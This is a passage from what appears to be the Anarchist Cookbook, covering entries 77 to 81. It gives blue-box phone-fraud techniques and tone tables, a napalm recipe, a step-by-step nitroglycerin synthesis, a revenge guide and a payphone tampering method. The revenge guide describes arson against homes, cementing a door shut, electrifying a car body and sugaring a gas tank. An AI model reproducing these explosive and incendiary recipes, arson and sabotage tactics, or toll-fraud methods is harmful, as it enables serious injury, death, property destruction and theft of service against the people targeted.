| $A/C+121$ | INWARD OPERATOR  |
| $A/C+131$ | INFORMATION      |
| $A/C+141$ | ROUTE & RATE OP. |
| A/C+11501 | MOBILE OPERATOR  |
| A/C+11521 | MOBILE OPERATOR  |
|           |                  |

# Starting conferences:

This is one the most useful attributes of blue boxing. Now the confs. are up 24 hours/day and 7 days/week and the billing lines are being billed. Since I believe the above is true (about the billing lines being billed) I would recommend that you never let your number show up on the conf. If you started it, put it on a loop and then call the loop. Enough bullshit!!!!! To start the conf. Dial one of these three numbers in m-f while you are on the trunk.213+080+XXXX XXXX=1050,3050 SPECIAL XXXX=1000,1100,1200,1500,2200,2500.

These numbers are in LA and are the most watched, I do not advise using this NPA. 312+001+1050 OR 3050 914+042+1050 OR 1100,1200 ECT..

I believe only 914 works at the moment.

Once connected with one of these you will either hear a re-order, busy, or chirp. When you hear the chirp enter the billing line in M-F. I use the conf. dial- up. A billing line example: kp312+001+1050st you will then hear two tutes and a recording asking you for the number of conferees including yourself. Enter a number between 20 and 30. If you ever get over 30 people on a conference all you will hear is jumbled voices. After the it says "your conference size is xx" then hit the pound (#) sign. Add your favorite loop on and hit 6 to transfer control to it. After it says control will be transferred hang up and call the other side of the loop, hit the pound sign (#) and follow the instructions. A bonus for conf. is to add an international number dial 1+011+cc+number pretty cool ehhh. A few extra notes. Do not add numbers that you will want to hang up, add these through MCI or Sprint. You cannot blow anyone off with 2600hz unless they are in an old x-bar or older system. Many DA operators will stay on after you abuse them; you may have to start another or at least don't say any numbers. Never add the tone side of a loop onto a conf. never add more than one MCI node on your conf.

Route & rate:

Note route & rate and RQS perform the same service. R&R simply tells you route and rate info which is very valuable, ex. Such as the inward routing for an exchange in an area code. An inward routing will let you call her and she can do an emergency interrupt for you. She can tell you how to get international operators, ect. Here are the terms you are required to use:

International, -Operator route for [country, city]. -gives you inward op. -Directory route for [country, city]. -gives you directory ass.<br>-City route for [country, city]. - -gives you country and city code. -City route for [country, city]. -gives you country and city Operator route for [a/c]+ [exchange] -gives you inward op. Route Operator route for  $[a/c] + [exchange]$ Ex.  $[a/c]$ + or  $[a/c]$ +0xx+ when she says plus she means plus 121.<br>Numbers route for [state, city] -gives you  $a/c$ . Numbers route for [state, city] Place name  $[a/c]+[exchange]$  -gives you city/state for that a/c and Exchange.

International calls: To call international over cable simply access a trunk and dial kp011xxxst wait for sender tone, kpxxxcc-numberst xxx-a3 digit country code, it may not be 3 digits so just put 1 or 2 0's in front of it. Cc - is the city code to go by satellite:

Dial kp18xst x - numbers 2-8 wait for sender tone then Kpxxxccnumberst

| 77. | Blue Bor |  |
|-----|----------|--|
|-----|----------|--|

**77. Blue Box by The Jolly Roger**

To quote Karl Marx, blue boxing has always been the most noble form of phreaking. As opposed to such things as using an MCI code to make a free fone call, which is merely mindless pseudo-phreaking, blue boxing is actual interaction with the Bell System toll network. It is likewise advisable to be more cautious when blue boxing, but the careful phreak will not be caught, regardless of what type of switching system he is under. In this part, I will explain how and why blue boxing works, as well as where. In later parts, I will give more practical information for blue boxing and routing information. To begin with, blue boxing is simply communicating with trunks. Trunks must not be confused with subscriber lines (or "customer loops") which are standard telefone lines. Trunks are those lines that connect central offices. Now, when trunks are not in use (i.e., idle or "on-hook" state) they have 2600Hz applied to them. Ifthey are two-way trunks, there is 2600Hz in both directions. When a trunk IS in use (busy or "off-hook" state), the 2600Hz is removed from the side that is offhook. The 2600Hz is therefore known as a supervisory signal, because it indicates the status of a trunk; on hook (tone) or off-hook (no tone). Note also that 2600Hz denoted SF (single frequency) signaling and is "in-band." This is very important. "In-band" means that is within the band of frequencies that may be transmitted over normal telefone lines. Other SF signals, such as 3700Hz are used also. However, they cannot be carried over the telefone network normally (they are "out-of-band" and are therefore not able to be taken advantage of as 2600Hz is. Back to trunks. Let's take a hypothetical phone call. You pick up your fone and dial 1+806-258-1234 (your good friend in Amarillo, Texas). For ease, we'll assume that you are on #5 Crossbar switching and not in the 806 area. Your central office (CO) would recognize that 806 is a foreign NPA, so it would route the call to the toll center that serves you. [For the sake of accuracy here, and for the more experienced readers, note that the CO in question is a class 5 with LAMA that uses out-of-band SF supervisory signaling]. Depending on where you are in the country, the call would leave your toll center (on more trunks) to another toll center, or office of higher "rank". Then it would be routed to central office 806-258 eventually and the call would be completed.

Illustration A---CO1-------TC1------TC2----CO2----B

A.... you CO1.. your central office TC1.. your toll office. TC2.. toll office in Amarillo. CO2.. 806-258 central office. B.... your friend (806-258-1234)

In this situation it would be realistic to say that CO2 uses SF in-band (2600Hz) signaling, while all the others use out-of-band signaling (3700Hz). If you don't understand this, don't worry. I am pointing this out merely for the sake of accuracy. The point is that while you are connected to 806-258-1234, all those trunks from YOUR central office (CO1) to the 806-258 central office (CO2) do \*NOT\* have 2600Hz on them, indicating to the Bell equipment that a call is in progress and the trunks are in use. Now let's say you're tired of talking to your friend in Amarillo, so you send a 2600Hz down the line. This tone travels down the line to your friend's central office (CO2) where it is detected. However, that CO thinks that the 2600Hz is originating from Bell equipment, indicating to it that you've hung up, and thus the trunks are once again idle (with 2600Hz present on them). But actually, you have not hung up, you have fooled the equipment at your friend's CO into thinking you have. Thus, it disconnects him and resets the equipment to prepare for the next call. All this happens very quickly (300-800ms for step-by-step equipment and 150-400ms for other equipment). When you stop sending 2600Hz (after about a second), the equipment thinks that another call is coming towards --> on hook, no tone -->off hook. Now that you've stopped sending 2600Hz, several things happen:

- 1. A trunk is seized.
- 2. A "wink" is sent to the CALLING end from the CALLED end indicating that the CALLED end (trunk) is not ready to receive digits yet.
- 3. A register is found and attached to the CALLED end of the trunk within about two seconds (max).
- 4. A start-dial signal is sent to the CALLING end from the CALLED end indicating that the CALLED end is ready to receive digits. Now, all of this is pretty much transparent to the blue boxer. All he really hears when these four things happen is a <beep><kerchunk>. So, seizure of a trunk would go something like this:
- 1. Send a 2600Hz
- 2. Terminate 2600Hz after 1-2 secs.
- 3. [beep][kerchunk]

Once this happens, you are connected to a tandem that is ready to obey your every command. The next step is to send signaling information in order to placeyour call. For this you must simulate the signaling used by operators and automatic toll-dialing equipment for use on trunks. There are mainly two systems, DP and MF. However, DP went out with the dinosaurs, so I'll only discuss MF signaling. MF (multi-frequency) signaling is the signaling used by the majority of the inter- and intra-lata network. It is also used in international dialing known as the CCITT No½ system. MF signals consist of 7 frequencies, beginning with 700Hz and separated by 200Hz. A different set of two of the 7 frequencies represent the digits 0 thru 9, plus an additional 5 special keys. The frequencies and uses are as follows:

| Frequencies(Hz) | Domestic         | International   |
|-----------------|------------------|-----------------|
| $700 + 900$     | 1                | 1               |
| 700+1100        | 2                | 2               |
| $900 + 1100$    | 3                | 3               |
| 700+1300        | 4                | 4               |
| 900+1300        | 5                | 5               |
| 1100+1300       | 6                | 6               |
| 700+1500        | 7                | 7               |
| 900+1500        | 8                | 8               |
| 1100+1500       | 9                | 9               |
| 1300+1500       | $\Omega$         | 0               |
| 700+1700        | ST3p             | Code 1          |
| 900+1700        | Stp              | Code 1          |
| 1100+1700       | ΚP               | KP1             |
| 1300+1700       | ST <sub>2p</sub> | KP <sub>2</sub> |
| 1500+1700       | ST               | ST              |

The timing of all the MF signals is a nominal 60ms, except for KP, which should have a duration of 100ms. There should also be a 60ms silent period between digits. This is very flexible however, and most Bell equipment will accept outrageous timings. In addition to the standard uses listed above, MF pulsing also has expanded usages known as "expanded inband signaling" that include such things as coin collect, coin return, ringback, operator attached, and operator attached, and operator released. KP2, code 11, and code 12 and the ST\_ps (STart "primes" all have special uses which will be mentioned only briefly here. To complete a call using a blue box once seizure of a trunk has been accomplished by sending 2600Hz and pausing for the <beep><kerchunk>, one must first send a KP. This readies the register for the digits that follow. For a standard domestic call, the KP would be followed by either 7 digits (if the call were in the same NPA as the seized trunk) or 10 digits (if the call were not in the same NPA as the seized trunk). [Exactly like dialing normal fone call]. Following either the KP and 7 or 10 digits, a STart is sent to signify that no more digits follow. Example of a complete call:

- 1. Dial 1-806-258-1234
- 2. Wait for a call-progress indication (such as ring,busy,recording,etc.)
- 3. Send 2600Hz for about 1 second.
- 4. Wait for about ll-progress indication (such as ring,busy,recording,etc.)
- 5. Send KP+305+994+9966+ST

The call will then connect if everything was done properly. Note that if a call to an 806 number were being placed in the same situation, the are code would be omitted and only KP + seven digits + ST would be sent. Code 11 and code 12 are used in international calling to request certain types of operators. KP2 is used in international calling to route a call other than by way of the normal route, whether for economic or equipment reasons. STp, ST2p, and ST3p (prime, two prime, and three prime) are used in TSPS signaling to indicate calling type of call (such as coin-direct dialing.

**78. Napalm II by The Jolly Roger**

[See file #021 of the Cookbook for an easy way to make it!!]About the best fire bomb is napalm. It has a thick consistency, like jam and is best for use on vehicles or buildings. Napalms is simply one part gasoline and one part soap. The soap is either soap flakes or shredded bar soap. Detergents won't do. The gasoline must be heated in order for the soap to melt. The usual way is with a double boiler where the top part has at least a two-quart capacity. The water in the bottom part is brought to a boil and the double boiler is taken from the stove and carried to where there is no flame. Then one part, by volume, of gasoline is put in the top part and allowed to heat as much as it will and the soap is added and the mess is stirred until it thickens. A better way to heat gasoline is to fill a bathtub with water as hot as you can get it. It will hold its heat longer and permit a much larger container than will the double boiler.

# **79. Nitroglycerin Recipe by The Jolly Roger**

Like all chemists I must advise you all to take the greatest care and caution when you are doing this. Even if you have made this stuff before. This first article will give you information on making nitroglycerin, the basic ingredient in a lot of explosives such as straight dynamites, and gelatin dynamites.

Making nitroglycerin:

- 1. Fill a 75-milliliter beaker to the 13 mL. Level with fuming red nitric acid, of 98% pure concentration.
- 2. Place the beaker in an ice bath and allow to cool below room temp.
- 3. After it has cooled, add to it three times the amount of fuming sulferic acid (99% h2so4). In other words, add to the now-cool fuming nitric acid 39 mL. Of fuming sulferic acid. When mixing any acids, always do it slowly and carefully to avoid splattering.
- 4. When the two are mixed, lower their temp. By adding more ice to the bath, about 10-15°C. (Use a mercury-operated thermometer)
- 5. When the acid solution has cooled to the desired temperature, it is ready for the glycerin. The glycerin must be added in small amounts using a medicine dropper. (Read this step about 10 times!) Glycerin is added slowly and carefully (I mean careful!) Until the entire surface of the acid it covered with it.
- 6. This is a dangerous point since the nitration will take place as soon as the glycerin is added. The nitration will produce heat, so the solution must be kept below 30°C! If the solution should go above 30°C, immediately dump the solution into the ice bath! This will insure that it does not go off in your face!
- 7. For the first ten minutes of nitration, the mixture should be gently stirred. In a normal reaction the nitroglycerin will form as a layer on top of the acid solution, while the sulferic acid will absorb the excess water.
- 8. After the nitration has taken place, and the nitroglycerin has formed on the top of the solution, the entire beaker should be transferred slowly and carefully to another beaker of water. When this is done the nitroglycerin will settle at the bottom so the other acids can be drained away.
- 9. After removing as much acid as possible without disturbing nitroglycerin, remove the nitroglycerin with an eyedropper and place it in a bicarbonate of soda (sodium bicarbonate in case you didn't know) solution. The sodium is an alkali and will neutralize much of the acid remaining. This process should be repeated as much as necessary using blue litmus paper to check for the presence of acid. The remaining acid only makes the The remaining acid only makes the nitroglycerin more unstable than it already is.
- 10. Finally! The final step is to remove the nitroglycerin from the bicarbonate. His is done with and eye- dropper, slowly and carefully. The usual test to see if nitration has been successful is to place one drop of the nitroglycerin on metal and ignite it. If it is true nitroglycerin it will burn with a clear blue flame.

# \*\* Caution \*\*

Nitro is very sensitive to decomposition, heating dropping, or jarring, and may explode if left undisturbed and cool.**80. Operation: Fuckup by The Jolly Roger**

This is a guide for Anarchists and can be funny for non-believers and 12 and 13 year old runts, and can be a lexicon of deadly knowledge for True Anarchists... Serious damage is intended to be dealt here. Do not try this stuff unless you want to do a lot of serious Anarchy.

[Simulation] Asshole - 'Listen, you little teenager punk shit, shut the fuck up, or I'll knock you down!' Anarchist - 'O.K. You can't say I didn't warn you. You don't know my rue power...' (soooo casually) Asshole - 'Well, er, what do you mean? Anarchist - '<demoniac grin>' As you can see, the Anarchist knows something that this asshole doesn't...

[Operation Fuckup] Get a wheel barrel or two. Fill with gasoline. Get 16 rolls of toilet paper, unroll & drench in the gasoline. Rip to shreds in gasoline. Get asbestos gloves. Light a flare (to be punk), grab glob of saturated toilet paper (you can ignite the glob or not). Throw either flaming or dripping glob into:

- Any window (picture is the best)
- Front doors
- Rough grain siding
- Best of all, brick walls

First of all, this bitch is near impossible to get off once dried, and is a terror to people inside when lit! After this... during the night, get a pickup truck, a few wheel-barrels, and a dozen friends with shovels. The pickup can be used only for transporting people and equipment, or doing that, and carting all the dirt. When it gets around 12:00 (after the loser goes beddie - bye), dig a gargantuan hole in his front yard until about 3:00. You can either assign three or four of your friends to cart the dirt ten miles away in the pickup-bed, or bury his front door in 15' of dirt! After that is done, get three or four buckets of tar, and coat his windows. You can make an added twist by igniting the tar when you are all done and ready to run! That is if the loser has a house. If he lives inside an apartment building, you must direct the attack more toward his car, and front door. I usually start out when he goes to work...I find out what his cheap car looks like, and memorize it for future abuse...It is always fun to paint his front door (apt.) hot pink with purple polka-dots, and off-neon colors in diagonal stripes. You can also pound a few hundred or so four inch nails into his front door (this looks like somebody really doesn't like you from the inside). Another great is to fill his keyhole with liquid steel so that after the bastard closes his door - the only way to get back in is to break it down. If you can spare it, leave him an axe - that is, implanted three inches into, and through the door! Now, this next one is difficult, but one of the best! Get a piece of wood siding that will more than cover his front door completely. Nail two by fours on the edges of the siding (all except the bottom) so you have a barge - like contraption. Make a hole at the top that will be large enough for a cement slide. Mix about six or seven LARGE bags of QUICK drying cement. Use the cement slide to fill the antechamber created by the 'barge' that is around his door. Use more two by fours to brace your little cement-filled barge, and let the little gem dry. When it is, remove the 'barge' so only a stone monolith remains that covers his door. Use any remaining cement to make a base around this so he can't just push it over. When I did this, he called the fire department, and they thought he meant wood, so they brought axes. I watched with a few dozen or so other tenants, and laughed my damn ass off! This is only his door! After he parks his car for the night, the fun really begins...I start out by opening up the car by jamming a very thin, but loack inside and out! Then proceed to put orange-juice syrup all over the seats, so after he gets through all the other shit that you do, he will have the stickiest seats in the world. You can then get a few Sunday papers, and crack one of the windows about four inches. Lightly crumple the papers, and continue to completely fill the inside of his car with the newspapers. A copy of the Sunday New York Times will nicely fill a Volkswagen! What is also quite amusing is toput his car on cinder blocks, slash his tires at the top, and fill them with cement! Leave the cinder blocks there so that, after he knocks the car off of them, he will get about 3 miles to the gallon with those tires, and do 0 to 60 in about two minutes! It is even more hilarious when he doesn't know why the hell why! Another is to open his hood, and then run a few wires from the sparkplugs to the METAL body. The sure is one HOT car when it is running! Now, I like to pour two pounds of sugar down his gas tank. If this doesn't blow every gasket in his engine it will do something called 'caramelizing his engine'. This is when the extreme heat turns the sugar to caramel, and you literally must completely take the engine out and apart, and clean each and every individual part! Well, if this asshole does not get the message, you had better start to get serious. If this guide was used properly & as it was intended (no, not as kindling for the fire), this asshole will either move far away, seek professional psychological help, commit suicide, or all of the above!

# **81. Stealing calls from payphones by The Jolly Roger**

Now to make free local calls, you need a finishing nail. I highly recommend "6D E.G. FINISH C/H, 2 INCH" nails. These are about 3/32 of an inch in diameter and 2 inches long (of course). You also need a large size paper clip. By large I mean they are about 2in long (FOLDED). Then you unfold the paper clip. Unfold it by taking each piece and moving it out 90°. When it is done it should look somewhat like this:



Now, on to the neat stuff. What you do, instead of unscrewing the glued-on mouthpiece, is insert the nail into the center hole of the mouthpiece (where you talk) and push it in with pressure or just hammer it in by hitting the nail on something. Just DON'T KILL THE MOUTHPIECE! You could damage it if you insert the nail too far or at some weird angle. If this happens then the other party won't be able to hear what you say. You now have a hole in the mouthpiece in which you can easily insert the paper clip. So, take out the nail and put in the paper clip. Then take the other end of the paper clip and shove it under the rubber cord protector at the bottom of the handset (you know, the blue guy...). This should end up looking remotely like...like this:



